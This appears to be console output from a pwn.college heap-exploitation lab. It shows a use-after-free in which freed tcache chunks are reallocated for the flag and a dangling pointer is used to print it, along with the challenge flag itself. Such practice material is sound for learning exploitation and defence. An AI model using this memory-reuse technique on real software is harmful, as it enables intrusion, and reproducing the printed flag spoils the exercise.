 [*] Function (malloc/free/puts/read_flag/quit): free
Index: 1
[*] free(allocations[1])
+====================+========================+==============+============================+============================+
| TCACHE BIN #15 | SIZE: 249 - 264 | COUNT: 2 | HEAD: 0x557cf16743d0 | KEY: 0x557cf1674010 |
+====================+========================+==============+============================+============================+
| ADDRESS | PREV_SIZE (-0x10) | SIZE (-0x08) | next (+0x00) | key (+0x08) |
+---------------------+---------------------+------------------------------+---------------------+---------------------+
| 0x557cf16743d0 | 0 | 0x111 (P) | 0x557cf16742c0 | 0x557cf1674010 |
| 0x557cf16742c0 | 0 | 0x111 (P) | (nil) | 0x557cf1674010 |
+----------------------------------------------------------------------------------------------------------------------+
[*] Function (malloc/free/puts/read_flag/quit): read_flag
[*] flag_buffer = malloc(258)
[*] flag_buffer = 0x557cf16743d0
[*] flag_buffer = malloc(258)
[*] flag_buffer = 0x557cf16742c0
[*] read the flag!
[*] Function (malloc/free/puts/read_flag/quit): puts
Index: 0
[*] puts(allocations[0])
Data: pwn.college{4AublDtYRhfPwcEHx-ELuxUJgf2.0VN3MDLygjM5MzW}